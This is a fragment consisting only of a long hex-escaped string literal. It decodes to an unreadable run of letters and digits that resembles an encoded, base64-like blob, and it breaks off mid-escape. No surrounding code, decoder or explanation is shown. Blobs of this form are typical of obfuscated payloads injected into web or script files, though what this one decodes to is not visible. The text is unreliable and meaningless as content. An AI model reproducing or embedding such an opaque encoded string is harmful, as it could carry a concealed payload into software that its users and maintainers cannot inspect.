75\x4c\x4f\x73\x76\x76\x4f\x71\x4c\x6e\x62\x73\x30\x4c\x62\x44\x65\x6e\x66\x77\x68\x44\x4e\x71\x30\x6e\x62\x72\x31\x66\x4e\x76\x30\x44\x6a\x71\x76\x50\x64\x74\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x41\x75\x66\x66\x73\x75\x6a\x77\x6f\x67\x7a\x64\x73\x75\x76\x6a\x71\x78\x62\x64\x73\x76\x4c\x7a\x7a\x30\x6e\x52\x73\x77\x7a\x50\x73\x76\x6e\x67\x73\x77\x44\x30\x6f\x65\x4c\x4e\x42\x32\x44\x64\x6d\x65\x4c\x31\x41\x67\x4c\x62\x74\x66\x66\x4f\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x30\x6e\x62\x73\x30\x4c\x62\x75\x77\x44\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x4e\x45\x75\x44\x6a\x71\x76\x7a\x64\x74\x4b\x4c\x50\x72\x77\x48\x74\x73\x75\x58\x4d\x71\x30\x4c\x6c\x73\x75\x66\x30\x71\x30\x39\x56\x77\x77\x44\x64\x6d\x65\x4c\x68\x41\x75\x4c\x74\x72\x4b\x4c\x72\x77\x77\x44\x62\x71\x30\x66\x6e\x73\x75\x66\x56\x7a\x30\x6a\x64\x71\x75\x4c\x4d\x71\x30\x4c\x6e\x73\x75\x66\x4f\x71\x30\x7a\x56\x77\x77\x44\x64\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x32\x47\x34\x73\x75\x6a\x58\x72\x4b\x4c\x4e\x43\x5a\x6e\x62\x45\x67\x44\x4e\x71\x75\x6e\x62\x72\x30\x4c\x62\x45\x64\x48\x6a\x7a\x33\x44\x4e\x71\x4d\x54\x6a\x7a\x32\x48\x50\x71\x75\x44\x72\x41\x75\x6e\x6a\x41\x65\x4c\x76\x7a\x30\x7a\x79\x44\x32\x44\x68\x77\x76\x76\x50\x71\x4b\x72\x4a\x72\x65\x4c\x64\x71\x75\x66\x6a\x71\x78\x44\x4e\x72\x4a\x6e\x33\x7a\x30\x48\x6a\x76\x77\x4c\x64\x41\x4d\x6e\x65\x73\x30\x6e\x62\x71\x75\x4c\x62\x6d\x75\x6e\x66\x42\x4e\x44\x4e\x71\x30\x6e\x62\x72\x4c\x66\x50\x71\x30\x44\x6a\x71\x76\x7a\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x44\x68\x6e\x66\x76\x50\x72\x65\x72\x4a\x72\x65\x31\x64\x71\x75\x39\x72\x44\x49\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x32\x6d\x59\x54\x65\x73\x76\x65\x30\x7a\x30\x65\x57\x72\x49\x39\x48\x41\x75\x4c\x65\x71\x4b\x76\x62\x7a\x30\x66\x50\x72\x75\x6a\x6a\x71\x76\x66\x4f\x72\x66\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x78\x73\x75\x6a\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x72\x67\x50\x4a\x72\x65\x76\x62\x44\x78\x44\x67\x7a\x30\x4c\x6c\x7a\x4e\x50\x4f\x6b\x31\x66\x72\x72\x77\x48\x64\x71\x30\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x73\x65\x66\x62\x6d\x4d\x39\x52\x71\x4e\x4c\x62\x72\x4c\x66\x7a\x71\x75\x6a\x48\x41\x75\x4c\x65\x73\x75\x66\x62\x43\x65\x66\x33\x7a\x32\x4c\x69\x45\x4d\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x62\x71\x78\x62\x62\x45\x65\x66\x50\x72\x67\x50\x4a\x72\x65\x6e\x64\x71\x75\x6e\x59\x75\x30\x76\x56\x73\x75\x66\x6f\x71\x4b\x44\x68\x42\x32\x48\x63\x71\x30\x66\x65\x75\x76\x76\x63\x43\x4b\x4c\x72\x41\x32\x44\x63\x76\x75\x7a\x62\x79\x78\x4c\x66\x73\x30\x4c\x62\x72\x77\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6e\x77\x75\x4c\x72\x6d\x67\x44\x62\x71\x32\x54\x65\x73\x75\x6e\x66\x75\x65\x4c\x62\x71\x78\x62\x62\x45\x77\x44\x4f\x72\x75\x6e\x62\x71\x75\x54\x72\x74\x78\x44\x6a\x75\x4b\x31\x4e\x71\x75\x6e\x52\x72\x65\x39\x64\x72\x76\x76\x6a\x71\x75\x6a\x63\x75\x75\x44\x5a\x41\x75\x6e\x35\x41\x30\x72\x62\x71\x30\x76\x73\x73\x75\x66\x62\x43\x65\x65\x57\x7a\x32\x48\x66\x41\x75\x66\x62\x73\x31\x66\x6f\x75\x75\x4c\x73\x79\x32\x44\x62\x71\x32\x54\x65\x76\x30\x6e\x66\x77\x75\x4c\x62\x71\x78\x62\x62\x6d\x4b\x66\x4f\x72\x4c\x6e\x62\x71\x75\x54\x72\x74\x4d\x39\x6a\x75\x4c\x4c\x4e\x71\x75\x6e\x52\x72\x67\x6e\x64\x72\x76\x50\x6a\x71\x75\x66\x57\x71\x74\x6e\x4e\x41\x65\x44\x50\x71\x75\x66\x6c\x75\x75\x39\x62\x71\x76\x6e\x66\x79\x4b\x4c\x62\x71\x78\x62\x62\x6e\x67\x44\x63\x73\x76\x6a\x33\x7a\x30\x66\x64\x41\x30\x72\x52\x71\x75\x76\x4f\x73\x66\x66\x6f\x71\x75\x4c\x62\x74\x77\x44\x69\x45\x75\x66\x56\x7a\x4b\x6e\x6a\x7a\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x66\x4e\x72\x66\x72\x4a\x72\x65\x66\x64\x71\x75\x72\x6a\x71\x74\x47\x5a\x71\x78\x4c\x62\x7a\x30\x66\x35\x71\x76\x66\x6f\x44\x30\x31\x56\x73\x75\x66\x6e\x7a\x30\x76\x36\x79\x30\x72\x6e\x71\x30\x66\x65\x73\x75\x6a\x72\x6d\x30\x66\x36\x7a\x32\x44\x64\x75\x30\x66\x73\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x66\x41\x4d\x6e\x65\x75\x30\x6e\x62\x72\x65\x4c\x63\x79\x5a\x6e\x62\x6d\x75\x66\x4e\x71\x78\x4c\x62\x77\x75\x35\x33\x74\x4c\x4c\x6a\x71\x75\x31\x4e\x72\x4c\x72\x4a\x72\x66\x4c\x64\x71\x75\x72\x6a\x71\x4c\x4b\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x35\x71\x76\x50\x6f\x44\x30\x35\x33\x73\x75\x66\x6e\x7a\x30\x44\x51\x79\x30\x72\x4c\x71\x30\x66\x65\x73\x75\x6a\x5a\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x75\x31\x4e\x73\x65\x72\x4a\x72\x67\x4c\x62\x72\x77\x44\x62\x45\x75\x66\x4b\x74\x4e\x44\x70\x75\x75\x66\x74\x71\x75\x72\x6a\x71\x4a\x62\x4e\x73\x65\x6e\x62\x79\x4b\x4c\x63\x42\x32\x44\x68\x75\x30\x66\x78\x73\x75\x6a\x76\x7a\x30\x44\x64\x71\x76\x48\x6a\x71\x4b\x4c\x4e\x72\x76\x6e\x62\x76\x75\x4c\x63\x74\x77\x44\x66\x71\x30\x66\x71\x73\x75\x65\x58\x71\x32\x39\x59\x76\x68\x44\x36\x6e\x4e\x69\x33\x45\x68\x76\x4e\x79\x4d\x48\x7a\x76\x30\x7a\x4f\x77\x76\x44\x67\x41\x66\x4c\x78\x72\x4d\x48\x7a\x76\x30\x7a\x4f\x77\x76\x44\x67\x41\x66\x72\x4a\x72\x67\x31\x62\x72\x77\x44\x62\x45\x75\x66\x70\x73\x75\x69\x32\x72\x4b\x35\x33\x74\x76\x66\x72\x75\x75\x66\x4f\x71\x76\x66\x6f\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x50\x63\x71\x74\x6e\x72\x7a\x30\x6a\x78\x42\x32\x44\x62\x75\x30\x66\x68\x79\x77\x4b\x57\x71\x75\x66\x6c\x6d\x67\x44\x63\x41\x75\x66\x63\x75\x76\x66\x67\x45\x77\x66\x50\x6d\x65\x66\x62\x73\x5a\x66\x64\x71\x30\x4c\x48\x72\x75\x4c\x62\x77\x77\x44\x62\x76\x75\x76\x64\x79\x32\x31\x56\x44\x65\x66\x62\x71\x33\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x72\x30\x4c\x62\x72\x4b\x6a\x62\x6d\x30\x50\x58\x74\x66\x66\x62\x71\x78\x6a\x76\x73\x76\x4c\x4f\x42\x31\x66\x4e\x71\x4d\x4c\x62\x71\x4c\x66\x72\x75\x4e\x4c\x48\x41\x74\x62\x62\x71\x75\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x71\x76\x4c\x4e\x71\x76\x76\x66\x72\x4d\x6e\x54\x42\x33\x72\x62\x71\x75\x6e\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x44\x6a\x71\x75\x7a\x63\x71\x4d\x35\x6b\x43\x75\x58\x72\x71\x75\x66\x59\x76\x75\x4c\x33\x41\x67\x35\x33\x7a\x30\x6a\x50\x71\x75\x6a\x72\x75\x77\x72\x35\x79\x77\x4b\x57\x71\x75\x66\x6c\x6d\x75\x6e\x70\x73\x76\x4f\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x50\x71\x76\x76\x68\x71\x75\x66\x76\x41\x30\x35\x62\x71\x78\x6e\x4e\x71\x4c\x6e\x52\x72\x67\x6e\x64\x73\x78\x62\x6a\x71\x74\x72\x4e\x73\x65\x48\x34\x6f\x65\x4c\x73\x44\x32\x44\x63\x75\x32\x54\x65\x79\x75\x6e\x6a\x43\x75\x4c\x63\x43\x32\x44\x69\x42\x4e\x47\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x41\x30\x72\x7a\x71\x30\x4c\x59\x73\x75\x6a\x57\x6f\x65\x4c\x73\x42\x32\x44\x63\x75\x32\x54\x65\x76\x30\x6e\x6a\x43\x30\x4c\x63\x42\x64\x48\x6a\x75\x4d\x54\x4e\x71\x4c\x6e\x52\x72\x66\x76\x64\x73\x78\x72\x6a\x71\x4c\x4f\x34\x73\x76\x6a\x7a\x7a\x30\x6a\x74\x41\x30\x72\x74\x71\x30\x4c\x31\x73\x75\x6a\x77\x6f\x65\x4c\x73\x76\x77\x44\x64\x41\x77\x54\x65\x71\x75\x6e\x6a\x44\x4b\x4c\x63\x41\x64\x48\x6a\x75\x4d\x44\x4e\x71\x4c\x6e\x52\x72\x65\x39\x64\x73\x78\x44\x6a\x71\x4d\x71\x34\x73\x76\x6a\x4a\x7a\x30\x6a\x74\x41\x30\x72\x6e\x71\x30\x4c\x34\x73\x75\x6a\x6b\x6f\x65\x4c\x73\x73\x77\x44\x63\x75\x32\x54\x65\x73\x30\x6e\x6a\x45\x75\x4c\x63\x72\x4a\x48\x6a\x75\x4b\x76\x4e\x71\x4c\x6e\x52\x72\x65\x4c\x64\x73\x78\x50\x6a\x71\x4c\x69\x34\x73\x76\x6a\x72\x7a\x30\x6a\x74\x41\x30\x72\x68\x71\x30\x4b\x57\x73\x75\x6a\x6f\x6f\x65\x4c\x73\x74\x77\x44\x63\x75\x32\x54\x65\x72\x75\x6e\x6a\x6d\x75\x4c\x63\x71\x4a\x48\x6a\x75\x4b\x66\x4e\x71\x4c\x6e\x52\x72\x65\x6e\x64\x73\x74\x6a\x6a\x71\x74\x4b\x34\x73\x76\x65\x34\x7a\x30\x6a\x74\x41\x30\x72\x62\x71\x30\x4b\x5a\x73\x75\x65\x58\x6f\x65\x4c\x73\x44\x65\x6a\x62\x75\x30\x76\x63\x73\x75\x66\x76\x43\x65\x65\x5a\x7a\x32\x4c\x70\x71\x30\x66\x4b\x7a\x4b\x6e\x66\x74\x4b\x65\x57\x71\x77\x44\x65\x45\x75\x66\x49\x7a\x4b\x6e\x6a\x79\x4b\x4c\x62\x6f\x75\x6e\x68\x73\x76\x4c\x4e\x72\x64\x62\x6a\x42\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x74\x48\x4e\x72\x75\x6e\x62\x76\x67\x7a\x64\x73\x77\x72\x6a\x71\x4b\x35\x64\x72\x66\x4c\x7a\x7a\x30\x75\x57\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x6a\x62\x7a\x30\x76\x74\x71\x76\x76\x4d\x71\x30\x4c\x4c\x73\x75\x6a\x67\x71\x30\x6e\x6a\x77\x77\x44\x66\x76\x75\x4b\x30\x41\x75\x4c\x74\x72\x4b\x4c\x73\x74\x77\x44\x66\x41\x75\x66\x79\x7a\x4b\x6e\x6a\x75\x30\x4c\x63\x7a\x65\x6e\x6d\x6e\x66\x4c\x4e\x72\x4a\x62\x6a\x75\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x4c\x66\x4e\x72\x33\x4c\x62\x76\x4b\x4c\x63\x41\x64\x48\x6a\x41\x67\x6e\x4e\x72\x4c\x76\x6a\x73\x77\x48\x50\x71\x76\x7a\x72\x41\x4d\x4c\x6a\x41\x65\x4c\x76\x41\x75\x76\x79\x44\x32\x4c\x68\x71\x30\x66\x73\x75\x77\x4c\x48\x72\x30\x4c\x63\x72\x4b\x6e\x68\x42\x32\x4c\x66\x41\x66\x6e\x66\x75\x4b\x4c\x63\x6d\x67\x44\x65\x41\x75\x66\x48\x7a\x4b\x6e\x6a\x76\x4b\x4c\x62\x6e\x75\x6e\x67\x42\x31\x4c\x4e\x72\x67\x54\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x5a\x75\x34\x73\x77\x48\x56\x7a\x30\x72\x52\x73\x76\x72\x4f\x41\x75\x66\x70\x75\x77\x4b\x59\x73\x77\x48\x6a\x76\x77\x48\x65\x41\x75\x66\x74\x73\x75\x6a\x7a\x7a\x30\x44\x79\x44\x32\x4c\x67\x41\x75\x66\x41\x75\x77\x48\x68\x72\x30\x4c\x63\x42\x65\x6e\x6d\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x75\x32\x7a\x64\x73\x76\x50\x6a\x71\x4b\x50\x64\x71\x32\x39\x7a\x7a\x30\x76\x52\x73\x74\x6a\x50\x73\x76\x6e\x67\x73\x76\x6a\x6a\x7a\x30\x48\x50\x71\x75\x35\x6a\x71\x4e\x47\x34\x73\x77\x48\x5a\x7a\x30\x72\x76\x73\x77\x58\x4f\x41\x75\x66\x6f\x75\x77\x48\x31\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x50\x73\x65\x6e\x62\x74\x4c\x66\x51\x7a\x75\x44\x6a\x71\x74\x66\x64\x71\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x4d\x44\x4e\x72\x4b\x6e\x62\x76\x32\x7a\x64\x73\x77\x72\x6a\x71\x4c\x6a\x64\x74\x76\x4c\x7a\x7a\x30\x7a\x66\x73\x76\x62\x50\x73\x76\x6e\x67\x73\x77\x48\x73\x6f\x65\x4c\x4f\x7a\x32\x44\x67\x72\x75\x4c\x4f\x41\x67\x4c\x62\x76\x76\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x4b\x6e\x62\x79\x75\x4c\x63\x74\x77\x44\x68\x6d\x33\x44\x50\x72\x4d\x4c\x62\x76\x66\x66\x4f\x7a\x75\x44\x6a\x71\x4b\x35\x64\x73\x31\x4c\x50\x72\x77\x48\x74\x73\x76\x72\x4d\x71\x30\x4c\x48\x73\x75\x6a\x6f\x71\x30\x6a\x6a\x77\x77\x44\x66\x6d\x65\x4b\x34\x41\x75\x4c\x74\x72\x4b\x4c\x73\x74\x77\x44\x69\x71\x30\x66\x72\x73\x75\x6a\x77\x6f\x65\x4c\x4f\x76\x77\x44\x66\x72\x75\x4c\x74\x41\x67\x4c\x62\x75\x76\x66\x50\x6e\x4b\x4c\x4f\x73\x76\x76\x50\x72\x75\x48\x33\x41\x75\x44\x35\x71\x76\x66\x72\x41\x4b\x39\x68\x73\x75\x6a\x63\x71\x30\x72\x7a\x41\x75\x76\x4f\x75\x30\x76\x72\x73\x75\x6a\x52\x7a\x30\x72\x35\x71\x76\x48\x4d\x71\x30\x4c\x41\x73\x75\x65\x35\x71\x30\x35\x6a\x77\x77\x44\x65\x6d\x65\x4c\x6e\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6f\x74\x48\x6a\x41\x68\x44\x4e\x72\x64\x62\x6a\x74\x4d\x48\x50\x71\x76\x62\x72\x41\x4b\x39\x6a\x41\x65\x4c\x76\x41\x65\x72\x35\x71\x76\x4c\x6a\x71\x74\x62\x4e\x72\x4c\x48\x33\x41\x75\x4c\x50\x71\x75\x35\x72\x41\x75\x54\x68\x73\x75\x65\x58\x71\x30\x48\x56\x41\x75\x76\x4f\x75\x30\x4c\x79\x7a\x4b\x6e\x66\x77\x75\x4c\x63\x42\x32\x44\x66\x41\x75\x66\x41\x7a\x4b\x6e\x6a\x7a\x4b\x4c\x63\x73\x4b\x6e\x70\x6e\x66\x4c\x4e\x72\x77\x54\x6a\x72\x4d\x4c\x6a\x75\x30\x7a\x6a\x41\x65\x4f\x34\x73\x76\x6a\x76\x7a\x30\x48\x64\x71\x75\x39\x6a\x71\x4c\x4f\x34\x73\x77\x43\x57\x7a\x30\x72\x52\x73\x78\x62\x4f\x41\x75\x66\x70\x75\x77\x48\x4c\x73\x77\x48\x6a\x76\x77\x4c\x67\x42\x4e\x44\x4f\x72\x31\x6e\x62\x79\x4b\x4c\x63\x72\x77\x44\x69\x77\x68\x44\x50\x72\x33\x4c\x62\x75\x4c\x66\x4f\x72\x30\x44\x6a\x71\x4b\x7a\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x76\x6a\x4d\x71\x30\x76\x48\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x57\x71\x78\x44\x62\x41\x65\x48\x74\x71\x75\x6a\x72\x75\x75\x7a\x58\x73\x77\x44\x4b\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x57\x71\x78\x44\x62\x41\x75\x4c\x35\x71\x75\x35\x6a\x71\x74\x4b\x34\x73\x77\x4c\x62\x7a\x30\x71\x57\x73\x78\x7a\x4f\x41\x75\x66\x71\x75\x77\x48\x68\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x74\x72\x4e\x71\x76\x76\x66\x71\x32\x66\x50\x73\x75\x6e\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x75\x4e\x44\x4e\x71\x76\x76\x66\x72\x67\x66\x50\x73\x75\x31\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4d\x54\x4e\x72\x75\x6e\x62\x79\x4d\x7a\x64\x73\x77\x6a\x6a\x71\x4b\x6a\x64\x72\x75\x4c\x7a\x7a\x30\x76\x66\x73\x78\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x74\x4b\x4c\x62\x72\x4b\x6a\x63\x72\x33\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x67\x4c\x62\x71\x4c\x66\x72\x76\x4e\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4d\x39\x4e\x72\x78\x4c\x62\x7a\x4d\x7a\x64\x73\x77\x54\x6a\x71\x4b\x35\x64\x73\x65\x4c\x7a\x7a\x30\x75\x57\x73\x77\x54\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x65\x4c\x62\x72\x4b\x6a\x63\x42\x78\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x68\x4c\x62\x71\x4c\x66\x72\x7a\x68\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4e\x6e\x4e\x72\x4b\x6e\x62\x41\x77\x7a\x64\x73\x77\x48\x6a\x71\x4c\x6a\x64\x72\x31\x4c\x7a\x7a\x30\x7a\x66\x73\x77\x35\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x75\x4c\x62\x72\x4b\x6a\x64\x72\x33\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x77\x4c\x62\x71\x4c\x66\x72\x42\x68\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4e\x44\x4e\x72\x32\x4c\x62\x75\x4c\x66\x50\x42\x75\x44\x6a\x71\x4b\x7a\x64\x72\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x48\x66\x45\x75\x66\x63\x75\x76\x66\x57\x43\x76\x66\x72\x74\x4a\x62\x6a\x71\x76\x6a\x58\x73\x31\x66\x6e\x71\x75\x4c\x74\x76\x77\x44\x62\x76\x75\x76\x6d\x79\x77\x54\x66\x72\x67\x72\x64\x71\x75\x76\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x6f\x75\x4c\x63\x76\x77\x44\x66\x41\x30\x4c\x76\x41\x67\x4c\x62\x75\x31\x66\x50\x45\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x6a\x72\x7a\x30\x66\x76\x72\x75\x31\x48\x41\x30\x76\x65\x7a\x65\x6e\x62\x72\x77\x66\x50\x41\x30\x72\x62\x71\x30\x76\x54\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x77\x44\x62\x6d\x4d\x39\x57\x71\x78\x44\x62\x41\x76\x62\x50\x71\x75\x6a\x72\x75\x74\x66\x58\x75\x76\x66\x6f\x6d\x65\x4c\x62\x75\x4e\x66\x6c\x75\x75\x31\x62\x73\x77\x4f\x34\x7a\x30\x44\x74\x71\x76\x44\x72\x41\x4b\x6e\x68\x73\x75\x6a\x41\x71\x30\x76\x6a\x41\x75\x76\x4f\x77\x68\x47\x34\x73\x76\x6a\x66\x7a\x30\x66\x76\x72\x75\x39\x48\x41\x30\x76\x65\x7a\x65\x6e\x62\x72\x77\x66\x50\x41\x30\x72\x62\x71\x30\x66\x69\x75\x76\x66\x6f\x6d\x65\x4c\x62\x74\x4e\x66\x6c\x75\x75\x31\x62\x7a\x4b\x6e\x66\x42\x4b\x4c\x62\x72\x4b\x6a\x65\x6d\x4e\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x50\x75\x75\x6e\x62\x71\x4e\x6a\x74\x73\x4b\x6a\x6a\x71\x4d\x44\x4e\x72\x4a\x62\x6a\x72\x4d\x48\x50\x71\x76\x48\x72\x41\x4e\x76\x6a\x41\x65\x4c\x77\x6f\x67\x7a\x64\x72\x76\x6e\x6a\x71\x75\x7a\x63\x72\x75\x44\x57\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x4e\x71\x76\x76\x67\x6c\x32\x66\x50\x73\x75\x48\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x30\x4b\x5a\x71\x78\x44\x62\x7a\x30\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x65\x79\x77\x4c\x62\x73\x66\x66\x72\x74\x4a\x62\x6a\x71\x75\x35\x58\x73\x31\x66\x6e\x71\x75\x4c\x52\x74\x74\x6e\x62\x44\x30\x66\x4e\x72\x30\x6e\x62\x7a\x67\x7a\x64\x71\x75\x39\x4d\x71\x30\x4c\x79\x73\x75\x65\x31\x71\x30\x54\x7a\x77\x77\x44\x65\x41\x30\x4c\x79\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6e\x67\x44\x67\x75\x30\x66\x4a\x7a\x4b\x6e\x62\x74\x4d\x7a\x64\x73\x76\x4c\x6a\x71\x74\x66\x64\x71\x31\x4c\x7a\x7a\x30\x72\x76\x73\x74\x6e\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x44\x50\x71\x77\x76\x4d\x71\x30\x66\x71\x7a\x4b\x6e\x6a\x76\x4b\x4c\x62\x6f\x75\x6e\x6b\x77\x76\x4c\x4e\x72\x64\x62\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x74\x48\x4e\x72\x31\x6e\x62\x7a\x4d\x7a\x64\x71\x76\x66\x4d\x71\x30\x4c\x78\x73\x75\x6a\x63\x71\x30\x47\x30\x77\x77\x44\x66\x72\x75\x4c\x4f\x41\x75\x4c\x74\x72\x4b\x4c\x73\x71\x77\x44\x67\x45\x75\x66\x50\x73\x75\x6e\x73\x6f\x65\x4c\x63\x74\x4a\x48\x6a\x41\x67\x54\x4e\x72\x74\x62\x6a\x74\x77\x48\x50\x71\x76\x72\x72\x41\x4c\x6e\x6a\x41\x65\x4c\x76\x41\x75\x75\x5a\x44\x32\x4c\x67\x45\x75\x66\x75\x75\x77\x48\x64\x72\x30\x4c\x63\x74\x4b\x6e\x6e\x73\x77\x4c\x66\x41\x66\x6e\x66\x76\x65\x4c\x63\x7a\x32\x44\x6a\x75\x30\x66\x54\x7a\x4b\x6e\x62\x75\x4d\x7a\x64\x73\x77\x66\x6a\x71\x4b\x7a\x64\x74\x65\x4c\x7a\x7a\x30\x76\x76\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x77\x48\x67\x6f\x65\x4c\x4f\x7a\x32\x44\x66\x76\x75\x4c\x50\x41\x67\x4c\x62\x75\x4c\x66\x4f\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x76\x6e\x62\x76\x30\x4c\x63\x43\x32\x44\x6b\x77\x68\x44\x4e\x72\x4b\x48\x33\x41\x75\x7a\x50\x71\x76\x76\x72\x41\x73\x54\x68\x73\x75\x6a\x73\x71\x30\x76\x7a\x41\x75\x76\x4f\x75\x30\x4c\x76\x7a\x4b\x6e\x6a\x79\x4b\x4c\x63\x75\x4b\x6e\x70\x73\x76\x4c\x4e\x72\x4b\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x4c\x66\x4e\x72\x4c\x6e\x62\x7a\x30\x4c\x64\x7a\x64\x48\x6a\x71\x4b\x4f\x34\x73\x77\x48\x76\x7a\x30\x76\x52\x73\x77\x76\x4f\x41\x75\x66\x74\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x4c\x66\x42\x4e\x44\x50\x73\x75\x6e\x62\x75\x31\x66\x51\x74\x30\x44\x6a\x71\x4b\x50\x64\x72\x66\x4c\x50\x72\x77\x48\x74\x72\x76\x6e\x6a\x71\x4d\x6e\x4e\x72\x75\x6e\x62\x76\x32\x7a\x64\x73\x76\x44\x6a\x71\x4b\x6a\x64\x71\x4b\x4c\x7a\x7a\x30\x76\x66\x73\x74\x48\x50\x73\x76\x6e\x67\x73\x77\x48\x63\x6f\x65\x4c\x50\x72\x77\x44\x66\x72\x75\x4c\x4d\x41\x67\x4c\x62\x75\x76\x66\x50\x72\x30\x4c\x4f\x73\x76\x76\x4f\x72\x4e\x4c\x62\x77\x75\x4c\x62\x6f\x67\x44\x67\x77\x68\x44\x50\x72\x75\x6e\x62\x75\x66\x66\x50\x43\x75\x44\x6a\x71\x74\x4c\x64\x72\x4d\x39\x50\x72\x77\x48\x74\x73\x76\x62\x4d\x71\x30\x50\x66\x73\x75\x65\x35\x71\x30\x58\x6a\x77\x77\x44\x65\x6d\x65\x4c\x76\x41\x75\x4c\x74\x72\x4b\x4c\x73\x7a\x32\x44\x6a\x71\x30\x66\x6f\x73\x75\x6a\x57\x6f\x65\x4c\x4e\x6f\x67\x44\x65\x76\x75\x4b\x58\x41\x67\x4c\x62\x74\x4c\x66\x4e\x44\x75\x4c\x4f\x73\x76\x76\x50\x72\x66\x48\x33\x41\x75\x7a\x74\x71\x75\x35\x72\x41\x73\x54\x68\x73\x75\x65\x58\x71\x30\x76\x7a\x41\x75\x76\x4f\x75\x30\x76\x6f\x73\x75\x6a\x5a\x7a\x30\x72\x50\x71\x76\x50\x4d\x71\x30\x4c\x41\x73\x75\x65\x31\x71\x30\x54\x7a\x77\x77\x44\x65\x41\x30\x4c\x79\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6e\x74\x48\x6a\x41\x67\x39\x4e\x72\x67\x54\x6a\x44\x77\x48\x50\x71\x75\x39\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x77\x66\x6a\x71\x4b\x66\x4e\x72\x76\x48\x33\x41\x75\x76\x64\x71\x76\x6a\x72\x41\x78\x66\x68\x73\x75\x6a\x67\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x4e\x7a\x4b\x6e\x66\x41\x30\x4c\x63\x76\x77\x44\x66\x45\x75\x66\x78\x7a\x4b\x6e\x6a\x75\x4b\x4c\x63\x74\x4b\x6e\x68\x77\x76\x4c\x4e\x72\x74\x62\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x41\x66\x79\x34\x73\x76\x6a\x7a\x7a\x30\x4c\x35\x71\x77\x48\x6a\x71\x74\x48\x4e\x72\x77\x35\x33\x41\x75\x44\x50\x71\x76\x6e\x72\x41\x65\x39\x68\x73\x75\x6a\x6b\x71\x30\x58\x7a\x41\x75\x76\x4f\x75\x30\x4c\x51\x7a\x4b\x6e\x6a\x41\x67\x7a\x64\x72\x77\x6a\x6a\x71\x4e\x44\x4e\x72\x67\x4c\x62\x75\x77\x7a\x64\x73\x77\x6e\x6a\x71\x74\x76\x64\x72\x4a\x72\x7a\x7a\x30\x72\x52\x73\x78\x62\x50\